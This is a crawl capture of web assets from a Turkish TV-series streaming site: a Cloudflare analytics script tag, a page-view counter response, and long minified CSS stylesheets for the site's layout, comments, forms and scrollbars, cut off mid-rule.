<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a26c2894e66942f2a017d7ff48ceed20","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!-- WP Fastest Cache file was created in 0.04101300239563 seconds, on 11-01-26 1:05:42 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seeizle.com/wp-admin/admin-ajax.php?postviews_id=81&action=postviews&_=1768393575085
body_size: -483
content:
11092

--- FILE ---
content_type: text/css
request_url: https://www.seeizle.com/wp-content/cache/wpfc-minified/lpjyijhz/rlya.css
body_size: 135
content:
.ps-container {
-ms-touch-action:none;
touch-action:none;
overflow:hidden!important;
-ms-overflow-style:none
}
@media screen and (-ms-high-contrast:active),(-ms-high-contrast:none) {
.ps-container {
overflow:auto!important
}
}
.ps-container.ps-active-x>.ps-scrollbar-x-rail,.ps-container.ps-active-y>.ps-scrollbar-y-rail {
display:block;
background-color:rgba(205,194,255,.1);
width:4px
}
.ps-container.ps-in-scrolling {
pointer-events:none
}
.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail {
opacity:.6
}
.ps-container.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x {
background-color:#ffd500
}
.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail {
opacity:.6
}
.ps-container.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y {
background-color:#ffd500
}
.ps-container>.ps-scrollbar-x-rail {
display:none;
opacity:0;
-webkit-transition:background-color .2s linear,opacity .2s linear;
-moz-transition:background-color .2s linear,opacity .2s linear;
-o-transition:background-color .2s linear,opacity .2s linear;
transition:background-color .2s linear,opacity .2s linear;
bottom:0;
height:15px
}
.ps-container>.ps-scrollbar-x-rail>.ps-scrollbar-x {
position:absolute;
background-color:#575b65;
-webkit-border-radius:6px;
-moz-border-radius:6px;
border-radius:6px;
-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;
transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;
-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;
-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;
transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;
transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;
bottom:2px;
height:6px
}
.ps-container>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x,.ps-container>.ps-scrollbar-x-rail:active>.ps-scrollbar-x {
height:11px
}
.ps-container>.ps-scrollbar-y-rail {
display:none;
position:absolute;
opacity:0;
-webkit-transition:background-color .2s linear,opacity .2s linear;
-moz-transition:background-color .2s linear,opacity .2s linear;
-o-transition:background-color .2s linear,opacity .2s linear;
transition:background-color .2s linear,opacity .2s linear;
right:0;
width:14px
}
.ps-container>.ps-scrollbar-y-rail>.ps-scrollbar-y {
position:absolute;
background-color:#5229cc;
-webkit-border-radius:0;
-moz-border-radius:0;
border-radius:0;
-webkit-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;
transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,-webkit-border-radius .2s ease-in-out;
-moz-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;
-o-transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;
transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out;
transition:background-color .2s linear,height .2s linear,width .2s ease-in-out,border-radius .2s ease-in-out,-webkit-border-radius .2s ease-in-out,-moz-border-radius .2s ease-in-out;
right:0;
width:4px
}
.ps-container>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y,.ps-container>.ps-scrollbar-y-rail:active>.ps-scrollbar-y {
width:4px
}
.ps-container:hover.ps-in-scrolling {
pointer-events:none
}
.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail {
opacity:.9
}
.ps-container:hover.ps-in-scrolling.ps-x>.ps-scrollbar-x-rail>.ps-scrollbar-x {
background-color:#fff;
opacity:.5
}
.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail {
opacity:.9
}
.ps-container:hover.ps-in-scrolling.ps-y>.ps-scrollbar-y-rail>.ps-scrollbar-y {
background-color:#fff;
opacity:.5
}
.ps-container:hover>.ps-scrollbar-x-rail,.ps-container:hover>.ps-scrollbar-y-rail {
opacity:unset
}
.ps-container:hover>.ps-scrollbar-x-rail:hover {
opacity:.9
}
.ps-container:hover>.ps-scrollbar-x-rail:hover>.ps-scrollbar-x {
background-color:#fff;
opacity:.5
}
.ps-container:hover>.ps-scrollbar-y-rail:hover {
opacity:.9
}
.ps-container:hover>.ps-scrollbar-y-rail:hover>.ps-scrollbar-y {
background-color:#fff;
opacity:.5
}

--- FILE ---
content_type: text/css
request_url: https://www.seeizle.com/wp-content/cache/wpfc-minified/edi1mb3f/rlya.css
body_size: 15692
content:
@media (max-width: 768px) {
body > div[id*=epom-pushdown] {height:145px !important; }
}
@import url("https://fonts.googleapis.com/css?family=Poppins&display=swap");
@import url("https://fonts.googleapis.com/css?family=Noto+Sans&display=swap");
body {
background:#0d0340 url(//www.seeizle.com/wp-content/themes/diziplus/images/seebg2.jpg) fixed center no-repeat;
color:#333;
font-size:13px;
font-weight:400;
font-family:'Noto Sans',arial,serif;
margin:0 auto;
padding:0
}
a,a:visited {
font-size:12px;
color:rgba(255,255,255,.8);
text-decoration:none
}
a:hover {
color:#ababab;
text-decoration:none
}
a img {
border:0
}
a:focus,a:hover,a:active {
outline:none
}
li {
list-style:none
}
ul {
list-style:none
}
ul a {
color:#ccc
}
blockquote {
background:#0f0f0f;
margin:0 25px 15px;
color:#818181;
padding:10px 10px 0;
border:1px solid #1f1f1f;
text-align:justify
}
code {
background:#121212;
padding:1px
}
.right {
float:right;
overflow:hidden
}
.left {
float:left;
overflow:hidden
}
.clear {
clear:both
}
.clearfix:after {
content:".";
display:block;
height:0;
clear:both;
visibility:hidden
}
.clearfix {
display:inline-block;
display:block
}
#wrap {
background:#0f0522e6;
width:1000px;
margin:0 auto;
padding:0;
margin-top:0px;
position:relative;
z-index:2
}
.leftC {
float:left;
width:690px;
clear:left;
margin-left:0
}
.rightC {
float:right;
width:248px
}
.leftCC {
float:left;
width:968px;
min-height:395px;
clear:left;
margin-left:19px
}
.singlecontent {
width:690px;
float:left;
height:auto;
padding:0;
margin-bottom:10px;
margin-top:0
}
.commentcontent {
width:690px;
float:left;
height:auto;
padding:0;
margin-bottom:10px;
margin-top:0
}
.incontentx {
width:100%;
float:left;
height:auto;
padding-bottom:15px
}
.nosub {
position:absolute;
background:url(//www.seeizle.com/wp-content/themes/diziplus/images/nosub.png) no-repeat;
width:65px;
height:65px;
margin-top:5px;
margin-left:5px
}
.dubalt {
position:absolute;
background:url(//www.seeizle.com/wp-content/themes/diziplus/images/dubalt.png) no-repeat;
width:65px;
height:65px;
margin-top:5px;
margin-left:5px
}
.tr-dublaj {
position:absolute;
background:url(//www.seeizle.com/wp-content/themes/diziplus/images/dublaj.png) no-repeat;
width:65px;
height:65px;
margin-top:5px;
margin-left:5px
}
.tr-altyazi {
position:absolute;
background:url(//www.seeizle.com/wp-content/themes/diziplus/images/altyazi.png) no-repeat;
width:65px;
height:65px;
margin-top:5px;
margin-left:5px
}
.english {
position:absolute;
background:url(//www.seeizle.com/wp-content/themes/diziplus/images/english.png) no-repeat;
width:65px;
height:65px;
margin-top:5px;
margin-left:5px
}
#header {
width:1000px;
height:auto;
color:#fff;
font-size:11px;
margin-top:5px;
padding:0;
padding-bottom: 25px;
overflow:hidden;
background:linear-gradient(to right,#25045f8c 45%,rgba(198,87,255,0.55) 100%)
}
#header h1 {
color:#fff;
font-size:36px;
font-family:Georgia,Times New Roman;
font-weight:400;
margin:0;
padding:15px 0 0 20px;
text-decoration:none
}
#header h1 a,#header h1 a:visited {
color:#fff;
font-size:36px;
font-family:Georgia,Times New Roman;
font-weight:400;
margin:0;
padding:0;
text-decoration:none
}
#header h1 a:hover {
color:#fff;
text-decoration:none
}
#header h3 {
color:#a91b33;
font-size:16px;
font-family:Arial,Tahoma,Verdana;
font-weight:400;
margin:0;
padding:0
}
#header p {
color:#fff;
padding:0 0 5px 20px;
margin:0;
line-height:20px
}
a.logo {
font-weight:900;
font-size:35px;
letter-spacing:.02rem;
-moz-font-smoothing:antialiased;
-webkit-font-smoothing:antialiased;
-webkit-font-smoothing:subpixel-antialiased;
color:#fff;
font-family:Poppins,arial,serif
}
.headerleft {
width:200px;
float:left;
font-size:14px;
margin-left:17px;
margin-top:18px;
padding:0;
position:absolute
}
.headerleft a img {
border:0;
margin-top:0;
padding:0
}
.headerright {
margin-top:-40px;
margin-right:5px;
float:right;
font-weight:700
}
#navbarright {
padding:0;
overflow:hidden;
margin:0 auto;
margin-top:26px;
margin-left:296px
}
#nav {
margin:0;
padding:0
}
#nav li {
float:left
}
#nav ul {
float:left;
list-style:none;
margin:0;
padding:0
}
#nav li ul.sub-menu {
float:left;
padding:0;
box-shadow:0 0 2px 2px #111;
background:#121314;
width:779px;
max-height:205px;
overflow-y:auto
}
#nav li ul {
z-index:9999;
position:absolute;
left:-999em;
height:auto;
min-width:142px;
overflow:hidden;
margin:0;
padding:0
}
#nav li li {
border:0
}
#nav li ul a {
width:140px
}
#nav li ul ul {
margin:-32px 0 0 171px
}
#nav li:hover ul ul,#nav li:hover ul ul ul,#nav li.sfhover ul ul,#nav li.sfhover ul ul ul {
left:-999em
}
#nav li:hover ul,#nav li li:hover ul,#nav li li li:hover ul,#nav li.sfhover ul,#nav li li.sfhover ul,#nav li li li.sfhover ul {
left:auto
}
#nav li:hover,#nav li.sfhover {
position:static
}
#content {
padding:20px;
line-height:18px;
color:#fff;
font-size:12px
}
#content h2 {
background:#000;
border:1px solid transparent;
font-family:FontAwesome,noto sans,serif;
color:#fff;
font-size:15px;
font-weight:400;
text-transform:uppercase;
margin:0 0 10px;
padding:8px;
height:17px;
clear:both
}
#content h3 {
background:#000;
font-family:FontAwesome,noto sans,serif;
border:1px solid transparent;
color:#fff;
font-size:15px;
font-weight:400;
text-transform:uppercase;
margin:0 0 10px;
padding:8px;
clear:both
}
#content h4 {
background:#090909;
border:1px solid transparent;
color:#fff;
font-size:15px;
font-family:'Noto Sans',arial,serif;
font-weight:700;
text-transform:uppercase;
padding:0 0 9px 10px;
width:100%
}
#content img.wp-smiley {
float:none;
border:0;
margin:0;
padding:0
}
#content img.wp-wink {
float:none;
border:0;
margin:0;
padding:0
}
#content blockquote p {
margin:0;
padding:0 0 15px
}
.olmayansayfa {
font-size:72px;
height:250px;
color:#fff;
text-shadow:1px 1px #111;
font-weight:700;
padding-top:150px;
text-align:center;
margin-bottom:15px;
font-family:noto sans,arial,serif;
line-height:30px
}
.olmayansayfa p {
font-size:18px;
padding-top:5px;
color:#fff;
font-family:Poppins,arial,serif;
font-weight:400
}
#categorytitle {
display:inline
}
#imdbp {
display:inline;
color:#ffd70d
}
#sidebar #searchbox {
width:110px;
border-radius:4px;
margin-bottom:8px
}
#sidebar .textwidget {
color:#919191;
padding:6px;
background:#0f0f0f
}
#sidebar #cat {
width:93%
}
.otherepisodes {
width:100%;
height:28px;
color:#fff;
font-size:13px;
font-family:noto sans,arial,serif;
font-weight:400;
padding-top:10px;
background:transparent;
border-bottom:1px dashed rgba(205,194,255,.1)
}
.otherepisodes.current {
color:#cdc2ff;
font-size:13px
}
.otherepisodes a {
font-size:13px;
color:#fff
}
.otherepisodes:hover {
background:#2b166c
}
.epidosename {
width:100%;
text-indent:32px;
margin-left:0;
height:100%;
white-space:nowrap;
overflow:hidden;
text-overflow:ellipsis;
float:left;
text-align:left
}
#genel {
position:relative;
background-color:rgba(5,1,26,.88);
max-height:312px;
width:100%
}
#nexpre {
float:right;
margin-right:8px;
margin-left:-4px;
margin-top:-1px
}
#nexpre a {
color:#fff!important;
font-weight:400!important;
background-color:rgba(82,41,204,.25);
padding:3px 5px;
border-radius:3px;
text-transform:none!important;
font-size:13px!important;
font-family:Poppins,arial,serif
}
.altyazitipi {
background-color:rgba(82,41,204,.45);
padding:4px 5px;
text-align:center;
float:right;
border-radius:5px;
font-weight:400;
margin-right:4px;
font-family:'Poppins',arial,serif;
margin-top:1px
}
.altyazitipi:hover {
background:#4d4279;
color:#fff
}
#addlist:hover {
background:#4d4279;
color:#fff
}
.whitespace {
white-space:pre-wrap
}
p.whitespace {
margin:0;
padding:0
}
span.active {
background:#e8b708;
padding:4px 5px 5px;
border-radius:4px;
margin-left:-5px;
margin-right:-5px;
color:#000
}
#dizinot2 {
position:relative;
max-height:142px;
font-size:15px;
margin:0 auto;
text-align:left;
display:inline-block;
margin-top:0;
background-color:#1a1435;
color:#cdc2ff;
margin-bottom:-5px;
line-height:28px;
padding:5px 10px;
width:calc(100% - 20px)
}
#footer {
min-height:57px;
margin:0;
font-family:'Noto Sans',arial,serif;
margin-top:-4px;
margin-bottom:20px;
background:linear-gradient(to right,#25045f8c 45%,rgba(198,87,255,0.55) 100%);
padding:20px;
width:calc(100% - 40px);
display:flex
}
#footer p {
color:#fff;
font-size:11px;
font-family:'Noto Sans',arial,serif;
margin:0;
padding:9px 0 0
}
#footer a,#footer a:visited {
text-decoration:none;
font-family:'Noto Sans',arial,serif
}
#footer a:hover {
color:#fff;
text-decoration:underline
}
#footer span {
font-size:11px;
color:rgba(255,255,255,.8)
}
.footeright {
text-align:right;
margin-top:10px;
display:inherit
}
.footerleft {
float:left;
width:100%;
color:#cdc2ff;
font-family:'Noto Sans',arial,serif;
margin-top:10px;
margin-bottom:10px
}
p.girisyapin {
font-size:13px;
padding:0 15px
}
#searchform {
margin:0;
padding:0;
overflow:hidden;
display:inline
}
#searchbox {
width:227px;
color:#000;
font-size:12px;
font-family:'Noto Sans',arial,serif;
font-weight:400;
margin:7px 10px 10px;
padding:3px 0 3px 5px;
border:0;
display:inline
}
#searchbox:hover {
border:0
}
#author,#url {
background:#242424!important;
width:250px;
color:#717171;
font-size:12px;
font-weight:400;
margin:3px 0 0;
padding:3px 0 3px 5px;
border:0;
display:inline
}
#submit {
background:#7b7b7b;
color:#fff;
font-size:11px;
font-family:Arial,Tahoma,Verdana;
margin:0;
padding:3px 3px 2px;
font-weight:700;
border-top:1px solid #8b8b8b;
border-right:1px solid #7b7b7b;
border-left:1px solid #7b7b7b;
border-bottom:1px solid #8b8b8b;
cursor:pointer
}
#comment {
background:transparent;
width:398px;
height:111px;
color:#fff;
font-size:13px;
font-weight:400;
margin:0;
padding:5px;
display:inline;
border-radius:0;
font-family:noto sans,arial,serif;
border:1px solid rgba(205,194,255,.1);
text-indent:3px;
overflow:hidden
}
#comment:focus {
border:1px solid #241b52;
outline:none
}
#gonder {
font-size:12px;
float:right;
font-family:'Noto Sans',arial,serif;
width:130px;
height:30px;
font-weight:400;
border:0;
cursor:pointer;
border-radius:0;
margin-top:-6px;
background-color:#120e26;
color:#cdc2ff
}
#gonder:hover {
color:#fff
}
#gonder:active {
border:1px solid #184a6a
}
#gonderspo:focus {
outline:none
}
#gonder:focus {
outline:none
}
.yborder {
padding:0;
width:250px;
height:36px;
overflow:hidden
}
#gonderspo {
float:right;
font-family:'Noto Sans',arial,serif;
width:116px;
height:30px;
font-weight:400;
border:0;
cursor:pointer;
position:absolute;
margin-left:-121px;
margin-top:-6px;
border-radius:0;
color:#cdc2ff;
background-color:rgba(66,51,140,.85);
font-size:12px
}
#gonderspo:hover {
color:#fff
}
.yborder label {
float:left;
font-family:'Noto Sans',arial,serif;
margin:9px 10px 0;
padding:0;
width:52px;
font-size:12px;
font-weight:700;
color:#464746
}
.yborder input {
width:70%;
height:21px;
overflow:hidden;
border:0;
background:#222;
float:left;
margin:0;
padding:0;
font-size:12px;
font-weight:400;
color:#cecece;
line-height:20px
}
#commentform input {
padding:0;
margin:0;
color:#a9a9a9;
background:transparent;
font-family:noto sans,arial,serif;
float:left;
height:30px;
border:1px solid rgba(205,194,255,.1);
width:249px;
text-indent:8px
}
#commentform input:focus {
outline:none;
border:1px solid #241b52
}
#commentform {
margin:5px 10px 0 0
}
#respond:after {
content:".";
display:block;
height:0;
clear:both;
visibility:hidden
}
#commentform p {
margin:5px 0
}
#commentform #submit {
margin:0;
float:left
}
.alt {
margin:0;
padding:10px
}
.commentlist {
margin:0;
padding:0;
width:670px
}
.commentlist ol {
margin:0;
padding:10px
}
.commentlist li {
font-weight:400;
margin:10px 0;
padding:10px;
list-style:none;
background-color:rgba(94,77,176,.1)
}
.commentlist li ul li {
font-size:12px;
margin-right:-5px;
margin-left:0;
margin-top:20px
}
.commentlist li .avatar {
width:30px;
height:30px;
float:left;
padding:2px;
margin-right:8px
}
.commentlist cite,.commentlist cite a {
font-weight:400;
font-style:normal;
font-size:13px;
font-family:'Noto Sans',arial,serif;
color:#cdc2ff;
font-family:Poppins,arial,serif
}
.commentlist a {
color:#fff;
font-family:Poppins,arial,serif!important
}
.commentlist .url {
color:#ffd70d;
padding:3px;
border-radius:4px;
font-family:'Noto Sans',arial,serif;
font-size:13px
}
.commentmetadata {
font-weight:400
}
.cancel-comment-reply {
margin-left:10px;
font-weight:700
}
.commentlist p {
font-family:noto sans,arial,sans-serif;
margin:10px 5px 10px 0;
padding:0;
font-size:13px;
font-weight:400;
text-transform:none;
color:#e2d9ff
}
.commentlist p:first-letter {
text-transform:uppercase
}
.comment-meta {
color:#818181
}
.comment-zaman {
color:#d8d8d8;
font-style:italic
}
.children {
margin-bottom:-10px!important;
border-left:3px solid #5229cc;
padding:0 5px 0 0 !important
}
.nocomments {
text-align:center;
margin:0;
padding:0
}
.commentmetadata {
font-size:10px;
margin:0;
display:block;
border-bottom:1px dashed rgba(205,194,255,.1);
padding-bottom:6px
}
.navigation {
display:block;
color:#fff;
margin-top:10px;
margin-bottom:10px
}
img.centered {
padding:1px;
display:block;
margin:0 auto;
border:1px solid #555;
-moz-border-radius:3px;
-khtml-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px
}
.thread-alt {
background:#0d0d0d;
margin:0;
padding:0
}
.thread-even {
background:#0d0d0d;
margin:0;
padding:0
}
.even,.alt {
margin:0;
padding:0
}
.listepisodes {
width:231px;
height:130px;
float:left;
font-weight:400;
text-align:center;
margin:11px 0 6px 12px;
position:relative
}
.listepisodes:hover {
opacity:.5;
background:transparent;
transition:all .3s linear;
-o-transition:all .3s linear;
-moz-transition:all .3s linear;
-webkit-transition:all .3s linear
}
.listepisodes img {
width:100%;
height:100%;
border-radius:5px
}
.bolum-alt {
width:217px;
background:rgba(0,0,0,0.75);
height:43px;
float:left;
font-size:13px;
font-weight:700;
line-height:20px;
font-family:'Noto Sans',arial,serif;
margin-top:-43px;
border-bottom-left-radius:5px;
border-bottom-right-radius:5px;
text-align:left;
text-shadow:3px 2px 1px #000;
position:relative;
padding-left:7px;
padding-right:7px
}
.bolum-alt a {
font-size:14px;
color:#fff
}
.bolum-ustpop {
color:#ccc;
font-size:11px;
font-weight:400;
overflow:hidden;
font-family:noto sans,arial,serif;
margin-top:4px;
background:rgba(0,0,0,.75);
padding:3px;
border-radius:5px;
margin-left:93px;
width:56px;
height:18px;
position:absolute
}
.bolum-ust {
color:#ccc;
font-size:11px;
font-weight:400;
overflow:hidden;
background:rgba(0,0,0,0.75);
padding:3px 5px;
border-radius:5px;
height:18px;
position:absolute;
right:5px;
top:5px
}
#header_sag {
z-index:44003;
margin:0 auto;
position:fixed;
top:107px;
left:50%;
margin-left:500px
}
#header_sol {
z-index:44003;
margin:0 auto;
position:fixed;
top:107px;
right:50%;
margin-right:500px
}
.bireklam {
width:100%;
float:left;
text-align:center;
height:90px;
background:rgba(5,1,26,.88);
padding:0;
margin-bottom:15px
}
#dizioncereklam {
margin-top:5px;
margin-bottom:15px
}
div.reklamgec {
cursor:pointer;
font-size:14px;
font-weight:400;
display:inline-block;
margin-bottom:15px;
color:#fff;
font-family:Poppins,arial,serif;
background:#6900ff;
padding:5px 10px
}
.dizialani {
margin:0;
width:690px;
height:auto;
overflow:hidden;
color:#818181;
font-weight:400;
font-family:noto sans,arial,serif;
line-height:21px;
text-align:center;
font-size:14px;
min-height:60px;
margin-top:5px
}
.dizialani2 {
margin-left:8px;
margin-top:0;
width:711px;
height:auto;
overflow:hidden;
color:#939393
}
.dizialanidaa {
margin-top:0;
width:auto;
height:auto;
overflow:hidden;
color:#939393
}
.dizialani2 a {
color:#ffd70d
}
.in-page {
font-weight:400;
font-size:14px;
line-height:20px;
margin-top:0;
height:auto;
overflow:hidden;
color:#fff;
margin-right:12px
}
.in-page a {
color:#ffd70d
}
.inpage {
padding-top:1px
}
.inpage a {
color:#ffd70d
}
.dizialani4 {
margin-left:28px;
margin-top:0;
width:958px;
height:auto;
overflow:hidden;
color:#939393
}
.pagele {
background:#0f0f0f;
width:520px;
margin:-10px 0 0 104px;
border:1px solid transparent
}
.pageler {
margin:5px 0 3px 11px;
text-align:center
}
#alt {
width:100%;
margin-top:-19px;
background-color:#120e26;
display:inline-block;
padding-top:6px;
height:40px
}
.google {
float:left;
width:60px;
margin:9px 0 0 5px
}
.facebok {
float:left;
width:70px;
margin:8px;
margin-right:-14px;
height:25px
}
.facepaylas {
float:right;
margin-top:10px;
margin-right:0;
color:#ccc;
font-weight:700
}
.facepaylass {
float:left;
margin:9px 6px 0 20px;
position:relative
}
.twitterpaylas {
float:left;
margin-top:8px
}
.tumunugor {
float:right
}
.tumunugor a {
overflow:hidden;
display:block;
color:#cdc2ff!important;
margin-top:-2px;
border-radius:3px;
text-transform:none!important;
font-weight:700!important;
font-size:12px!important;
font-family:Poppins,arial,serif!important;
padding:3px 5px
}
.tumunugor a:hover {
color:#fff!important
}
.tumunugurortala {
padding-right:12px
}
.wp-pagenavi {
margin:9px 0 10px;
margin-left:4px;
padding-bottom:1px;
float:left;
font-family:'Noto Sans',arial,serif
}
.wp-pagenavi a,.wp-pagenavi span {
border:1px solid #373737;
padding:3px 5px;
margin:0 2px;
font-size:11px;
background:#2f2f2f;
font-family:'Noto Sans',arial,serif;
border-radius:5px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
color:#ccc
}
.wp-pagenavi a:hover,.wp-pagenavi span.current {
border-color:#666
}
.wp-pagenavi span.current {
font-weight:700;
color:#ccc
}
.wp-pagenavi.post-navi a span {
border:1px solid #373737;
padding:3px 5px;
margin:0 2px;
font-size:11px;
background:#2f2f2f;
font-family:'Noto Sans',arial,serif;
border-radius:5px;
-moz-border-radius:5px;
-webkit-border-radius:5px;
color:#ccc
}
.wp-pagenavi.post-navi span,.wp-pagenavi.post-navi a span:hover {
border-color:#666
}
.wp-pagenavi.post-navi a {
padding:0;
margin:0;
background:0;
border:0
}
.diziplus_part {
font-size:11px;
list-style-type:none;
line-height:31px;
text-align:left;
overflow:hidden;
width:auto;
float:left;
margin-top:-2px;
height:auto
}
.diziplus_part a span {
background-color:#444;
font-size:13px!important;
color:#fff;
text-decoration:none;
font-size:12px;
font-family:'Poppins',arial,serif;
border-radius:4px;
margin-right:0;
text-shadow:1px 1px #414141;
transition:all .3s linear;
-o-transition:all .3s linear;
-moz-transition:all .3s linear;
-webkit-transition:all .3s linear;
padding:4px 5px;
background-color:#1d163c;
display:inline-block;
line-height:19px
}
.diziplus_part span {
text-decoration:none;
font-size:13px;
font-family:'Poppins',arial,serif;
border-radius:4px;
padding:4px 5px;
background-color:#4d4279
}
.diziplus_part a span:hover {
background-color:#933d80
}
.diziplus_part a {
padding:0;
margin:0;
background:0;
border:0;
text-decoration:none
}
span.keros {
display:none
}
.cuntent {
list-style:square
}
.cuntent a {
color:#ffd70d
}
.facebookbox {
background:#242424;
float:left;
width:238px;
min-height:62px;
margin:-4px 0 -6px -5px
}
input#user_login,input#contactSubject {
width:370px;
height:25px;
background:#0f0f0f;
padding:3px;
border:1px solid #242424;
border-radius:7px;
color:#ccc
}
input#user_login:focus,input#contactSubject:focus {
background:#171717;
border:1px solid #282828
}
input#user_email {
width:370px;
height:25px;
background:#0f0f0f;
padding:3px;
border:1px solid #242424;
border-radius:7px;
color:#ccc
}
input#user_email:focus {
background:#171717;
border:1px solid #282828
}
label#user {
padding:4px;
background:#121212;
border:1px solid#313131
}
label#pwd {
padding:4px;
background:#121212;
border:1px solid#313131
}
label#mail {
padding:4px;
background:#121212;
border:1px solid#313131
}
input#user-submit {
background:#d08f11;
border:1px solid #fea700;
cursor:pointer
}
input#log {
width:295px;
height:25px;
background:#fff;
padding:3px;
border:1px solid #242424;
border-radius:7px;
color:#ccc
}
input#log:focus {
background:#171717;
border:1px solid #282828
}
input#pwd {
width:295px;
height:25px;
background:#fff;
padding:3px;
border:1px solid #242424;
border-radius:7px;
color:#ccc
}
input#pwd:focus {
background:#171717;
border:1px solid #282828
}
input#logi {
width:295px;
height:25px;
background:#fff;
padding:3px;
border:1px solid #242424;
border-radius:7px;
color:#ccc
}
input#logi:focus {
background:#171717;
border:1px solid #282828
}
input.button {
background:#ffd70d;
border:0;
cursor:pointer;
border-radius:2px;
width:100%;
height:45px;
font-weight:700;
font-family:'Noto Sans',arial,serif;
font-size:15px;
margin-top:0;
-webkit-appearance:none;
margin-bottom:-20px
}
p.textarea {
float:right
}
.contactform {
float:left;
width:400px
}
.textarea {
float:left;
margin-top:10px;
width:520px;
height:235px
}
#btn-send {
background:#ffd70d;
border:1px solid #ffd70d;
float:right;
margin-top:-2px;
cursor:pointer;
border-radius:4px
}
#commentsText {
width:550px;
height:155px;
background:#0f0f0f;
padding:3px;
border:1px solid #242424;
border-radius:7px;
color:#ccc
}
.user-left {
float:left;
width:138px;
padding:0;
margin-top:5px
}
.user-right {
float:left;
width:797px;
margin-top:6px;
min-height:113px;
background-color:rgba(5,1,26,.88);
padding:10px;
margin-left:5px
}
.user-right a,.user-left a {
color:#ccc
}
.user-right ul,.user-left ul {
margin:0;
padding:0;
font-family:'Noto Sans',arial,serif;
font-size:13px
}
.user-right li {
color:#fff;
font-size:13px;
list-style:none;
padding:8px;
width:auto;
border-radius:4px;
margin-left:-5px;
display:inline-block;
float:left;
margin-top:9px;
font-family:Poppins,arial,serif
}
.user-right li span {
color:#ccc
}
.user-left li {
list-style:none;
float:left;
border:1px solid #0f0f0f;
margin:2px;
border-radius:4px
}
.user-left li a {
background:#0c0c0c;
text-decoration:none;
width:115px;
padding:2px 7px;
float:left
}
.user-left li a:hover {
background:#ffd70d;
color:#000
}
.user-avatar {
margin:10px
}
.user-avatar img {
border:6px solid #0f0f0f
}
.user-avatar a {
color:#bf8007
}
.profile-avatar img {
background:#333;
padding:1px;
border:2px solid #0f0f0f
}
.row span {
color:#ccc
}
.row a {
color:#bf8007
}
.sonrakiler {
float:left;
min-height:72px;
width:940px;
background:#101010;
padding:10px;
margin-bottom:5px;
background-color:rgba(5,1,26,.88)
}
.sonrakiler ul {
margin:0;
padding:0
}
.sonrakiler li {
color:#777;
list-style:none;
margin-top:5px;
padding:5px
}
.sonrakiler li a {
color:#ffd70d;
font-size:13px;
font-family:'Noto Sans',arial,serif
}
.sonrakiler li p {
margin:0;
padding:0;
font-family:'Noto Sans',arial,serif
}
.user-comment {
float:left;
width:940px;
margin-top:10px;
padding:10px;
margin-bottom:15px;
background-color:rgba(5,1,26,.88)
}
.user-comment ul {
margin:0;
padding:0
}
.user-comment li {
color:#777;
list-style:none;
margin-top:5px;
padding:5px;
border-bottom:1px dashed rgba(205,194,255,.1)
}
.user-comment li a {
font-size:13px;
font-family:'Noto Sans',arial,serif;
color:#cdc2ff
}
.user-comment li p {
margin:0;
padding:0;
font-size:13px;
font-family:'Noto Sans',arial,serif;
color:#fff
}
.user-basl {
font-family:'Noto Sans',arial,serif;
width:auto;
padding:3px 3px 3px 6px;
margin:-5px -5px 2px
}
.user-basha {
font-size:16px;
font-family:'Noto Sans',arial,serif;
font-weight:700;
margin-bottom:10px;
background:#0c0c0c;
padding:10px;
margin-left:-20px;
margin-top:-8px;
width:100%
}
.user-bas {
font-size:16px;
font-family:'Noto Sans',arial,serif;
font-weight:700;
margin-bottom:10px;
background:#0c0c0c;
padding:10px;
margin-left:-10px;
margin-top:-10px;
width:100%
}
#small-button {
float:left;
margin-right:7px;
padding:10px;
font-size:16px;
font-weight:400;
font-family:'Noto Sans',arial,sans-serif;
color:#e2d9ff;
border:2px solid rgba(255,255,255,.15);
border-radius:30px;
line-height:18px
}
#small-button:hover {
color:#fff
}
.btnn {
display:inline-block;
padding:4.5px 4px;
font-family:'Noto Sans',arial,serif;
margin-bottom:0;
font-size:12px;
font-weight:700;
color:rgba(255,255,255,.8);
background:#252626;
text-align:center;
white-space:nowrap;
vertical-align:middle;
-ms-touch-action:manipulation;
touch-action:manipulation;
cursor:pointer;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none;
background-image:none;
border:0 solid transparent;
border-radius:4px;
height:auto;
margin-top:1px
}
#benzerli {
background:rgba(3,1,13,0.35);
color:#fff;
font-size:13px;
